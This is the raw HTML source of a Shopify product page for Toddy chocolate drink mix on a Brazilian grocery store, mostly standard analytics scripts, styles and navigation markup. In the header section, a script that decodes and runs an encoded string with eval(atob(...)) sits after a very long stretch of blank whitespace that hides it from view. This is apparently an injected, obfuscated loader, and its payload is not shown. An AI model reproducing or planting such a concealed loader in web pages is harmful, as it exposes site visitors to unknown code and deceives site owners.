Drinks"},"id":"48113662918961","image":{"src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/39431.png?v=1704461553"},"sku":"BRC.TODDYACHOC370G","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://braziliancorner.shop/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"65856995633","storefrontBaseUrl":"https:\/\/braziliancorner.shop","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":4.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"TODDY ACHOCOLATADO 370G\",\"vendor\":\"Toddy\",\"id\":\"9280043778353\",\"untranslatedTitle\":\"TODDY ACHOCOLATADO 370G\",\"url\":\"\/pt\/products\/toddy-achocolatado-370g\",\"type\":\"Chocolate \u0026 Dairy Drinks\"},\"id\":\"48113662918961\",\"image\":{\"src\":\"\/\/braziliancorner.shop\/cdn\/shop\/files\/39431.png?v=1704461553\"},\"sku\":\"BRC.TODDYACHOC370G\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9280043778353,"gid":"gid:\/\/shopify\/Product\/9280043778353","vendor":"Toddy","type":"Chocolate \u0026 Dairy Drinks","handle":"toddy-achocolatado-370g","variants":[{"id":48113662918961,"price":499,"name":"TODDY ACHOCOLATADO 370G","public_title":null,"sku":"BRC.TODDYACHOC370G"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9280043778353,"requestId":"bc5d131e-f325-4305-a595-cc21e5d25e06-1768832193"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 65856995633,
      theme_id: 176446865713,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//braziliancorner.shop/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//braziliancorner.shop/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//braziliancorner.shop/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":65856995633,"isMerchantRequest":null,"themeId":176446865713,"themeCityHash":"6077168930180887560","contentLanguage":"pt-BR","currency":"USD","eventMetadataId":"b7e6c328-c784-4402-9fb8-cd7623730d56"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9280043778353,"requestId":"bc5d131e-f325-4305-a595-cc21e5d25e06-1768832193","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":48113662918961,"productId":9280043778353,"productGid":"gid:\/\/shopify\/Product\/9280043778353","name":"TODDY ACHOCOLATADO 370G","price":"4.99","sku":"BRC.TODDYACHOC370G","brand":"Toddy","variant":null,"category":"Chocolate \u0026 Dairy Drinks","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":48113662918961,"productId":9280043778353,"productGid":"gid:\/\/shopify\/Product\/9280043778353","name":"TODDY ACHOCOLATADO 370G","price":"4.99","sku":"BRC.TODDYACHOC370G","brand":"Toddy","variant":null,"category":"Chocolate \u0026 Dairy Drinks","nonInteraction":true,"remote":false,"referer":"https:\/\/braziliancorner.shop\/pt\/products\/toddy-achocolatado-370g"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//braziliancorner.shop/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://braziliancorner.shop/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="65856995633"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="176446865713"
  data-theme-name="Classic® LATAM"
  data-theme-version="5.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://braziliancorner.shop/api/collect"
></script>
</head>

<style>
  ::selection {
  background: transparent !important;
  color: var(--heading-color)!important;
}
@media(min-width: 769px){
  .botaoflutuante{
  	display: none;
  }
}

#clicar{
	width: 100%;
}

@media(max-width: 768px){
 
  
  .botaoflutuante {
      position: fixed;
      bottom: 0;
      background: var(--btn-primary-color-buy);
      color: var(--btn-primary-color-buy-text);
      z-index: 99;
      width: 100%;
      padding: 0px;
	}
  
  .botaoflutuante button{
	width: 100%;
	}
}
</style>
  
  <body class="dropmeta--v1  template-product " data-instant-intensity="viewport">  
    
    <span class="loading-bar"></span>

    <div id="shopify-section-announcement-bar" class="shopify-section"></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": true
}'>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script><header class="header header--inline " role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-0" data-action="open-panel">MANTIMENTOS<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1" data-action="open-panel">BEBIDAS<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="https://braziliancorner.shop/collections/gift-boxes" class="mobile-menu__nav-link" data-type="menuitem">GIFT BOXES</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/beauty" class="mobile-menu__nav-link" data-type="menuitem">BELEZA</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/home-kitchen" class="mobile-menu__nav-link" data-type="menuitem">HOME & KITCHEN</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-5" data-action="open-panel">FROZEN<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/pt/collections/toys" class="mobile-menu__nav-link" data-type="menuitem">TOYS</a></li><li class="mobile-menu__nav-item"><a href="/pt/blogs/recipes" class="mobile-menu__nav-link" data-type="menuitem">BLOGUE</a></li><li class="mobile-menu__nav-item"><a href="/pt/pages/about-us" class="mobile-menu__nav-link" data-type="menuitem">SOBRE NÓS</a></li><li class="mobile-menu__nav-item"><a href="/pt/pages/contact" class="mobile-menu__nav-link" data-type="menuitem">CONTATE-NOS</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#737b97"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#122e79"></path>
      </g>
    </svg><span>Telefone aqui</span>
            </div><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-email" viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#122e79" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#737b97" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#737b97" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#122e79" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:E-mail aqui">E-mail aqui</a>
            </div></div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Siga-nos</p><ul class="social-media__item-list social-media__item-list--stack list--unstyled">
    <li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/braziliancorner.oficial/" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Instagram</a>
    </li>

    

  </ul></div></div><div id="mobile-panel-0" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/pt/collections/groceries" class="mobile-menu__nav-link text--strong">MANTIMENTOS</a>
                </li><li class="mobile-menu__nav-item"><a href="/pt/collections/brazilian-snacks" class="mobile-menu__nav-link" data-type="menuitem">lanches</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/cookies-crackers" class="mobile-menu__nav-link" data-type="menuitem">Biscoitos e biscoitos</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/chocolate" class="mobile-menu__nav-link" data-type="menuitem">Chocolate</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/bomboniere" class="mobile-menu__nav-link" data-type="menuitem">Bomboniere</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/cassava-flour" class="mobile-menu__nav-link" data-type="menuitem">Farinha de mandioca</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/pasta-noodles" class="mobile-menu__nav-link" data-type="menuitem">Pasta & Noodles</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/grain-rice-beans" class="mobile-menu__nav-link" data-type="menuitem">Arroz, Grãos e Feijão</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/seasoning" class="mobile-menu__nav-link" data-type="menuitem">Seasoning</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/canned-goods" class="mobile-menu__nav-link" data-type="menuitem">Canned Goods</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/groceries" class="mobile-menu__nav-link" data-type="menuitem">Ver tudo</a></li></ul></div>
        </div><div id="mobile-panel-1" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/pt/collections/beverages" class="mobile-menu__nav-link text--strong">BEBIDAS</a>
                </li><li class="mobile-menu__nav-item"><a href="/pt/collections/chocolate-dairy-drinks" class="mobile-menu__nav-link" data-type="menuitem">Chocolate e bebidas lácteas</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/coffee-tea-matte" class="mobile-menu__nav-link" data-type="menuitem">Café, Chá, Mate</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/soda" class="mobile-menu__nav-link" data-type="menuitem">Refrigerante</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/juices-tea" class="mobile-menu__nav-link" data-type="menuitem">Sucos / Chá</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/beverages" class="mobile-menu__nav-link" data-type="menuitem">Ver tudo</a></li></ul></div>
        </div><div id="mobile-panel-5" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/pt/collections/frozen" class="mobile-menu__nav-link text--strong">FROZEN</a>
                </li><li class="mobile-menu__nav-item"><a href="/pt/collections/sausages" class="mobile-menu__nav-link" data-type="menuitem">AÇAÍ</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/breads-pastry" class="mobile-menu__nav-link" data-type="menuitem">Breads & Pastry</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/cheese-butter" class="mobile-menu__nav-link" data-type="menuitem">Cheese & Butter</a></li><li class="mobile-menu__nav-item"><a href="/pt/collections/meats" class="mobile-menu__nav-link" data-type="menuitem">MEATS & SAUSAGES</a></li></ul></div>
        </div></div>
</div></nav><div class="header__logo"><a href="/pt" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 150px"
                   width="1221"
                   height="512"
                   src="//braziliancorner.shop/cdn/shop/files/Hue_Saturation_2_1_3a7cbe71-d41a-4673-9af4-77c7a156c0d9_150x@2x.png?v=1705691375"
                   alt="Brazilian Corner"></a></div><div class="header__search-bar-wrapper ">
          <form action="/pt/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="O que está buscando?" placeholder="O que está buscando?">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner"></div>
                </div><div class="search-bar__menu-wrapper" aria-hidden="true"><p class="search-bar__menu-title heading">Menu principal</p><ul class="search-bar__menu-linklist list--unstyled"><li>
                          <a href="/pt/collections/groceries" class="search-bar__menu-link">MANTIMENTOS</a>
                        </li><li>
                          <a href="/pt/collections/beverages" class="search-bar__menu-link">BEBIDAS</a>
                        </li><li>
                          <a href="https://braziliancorner.shop/collections/gift-boxes" class="search-bar__menu-link">GIFT BOXES</a>
                        </li><li>
                          <a href="/pt/collections/beauty" class="search-bar__menu-link">BELEZA</a>
                        </li><li>
                          <a href="/pt/collections/home-kitchen" class="search-bar__menu-link">HOME & KITCHEN</a>
                        </li><li>
                          <a href="/pt/collections/frozen" class="search-bar__menu-link">FROZEN</a>
                        </li><li>
                          <a href="/pt/collections/toys" class="search-bar__menu-link">TOYS</a>
                        </li><li>
                          <a href="/pt/blogs/recipes" class="search-bar__menu-link">BLOGUE</a>
                        </li><li>
                          <a href="/pt/pages/about-us" class="search-bar__menu-link">SOBRE NÓS</a>
                        </li><li>
                          <a href="/pt/pages/contact" class="search-bar__menu-link">CONTATE-NOS</a>
                        </li></ul>
                  </div></div>
            </div>
          </form>
        </div>
    
